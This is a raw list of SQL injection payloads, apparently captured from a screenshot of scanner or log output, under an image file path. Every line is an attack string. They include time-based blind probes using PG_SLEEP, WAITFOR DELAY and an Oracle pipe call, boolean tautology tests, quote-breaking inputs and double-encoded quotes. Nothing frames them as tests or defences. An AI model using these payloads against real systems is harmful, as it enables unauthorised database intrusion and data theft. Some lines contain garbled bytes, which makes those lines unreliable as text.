
1mKA')) OR 630=(SELECT 630 FROM PG_SLEEP(15))--
.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
1����%2527%2522
@@8V3x6
5lEr5mf4
xsjyBldb' AND 2*3*8=6*8 AND 'FNQu'='FNQu
xsjyBldb" AND 2*3*8=6*8 AND "In1W"="In1W
xsjyBldb%' AND 2*3*8=6*8 AND 'zglG'!='zglG%
-1 OR 2+465-465-1=0+0+0+1
-1 OR 3+465-465-1=0+0+0+1
-1 OR 3*2<(0+5+465-465)
-1 OR 3*2>(0+5+465-465)
bI5J7k3S'; waitfor delay '0:0:15' --
i42hGO' OR 596=(SELECT 596 FROM PG_SLEEP(15))--
kynQyEB') OR 31=(SELECT 31 FROM PG_SLEEP(15))--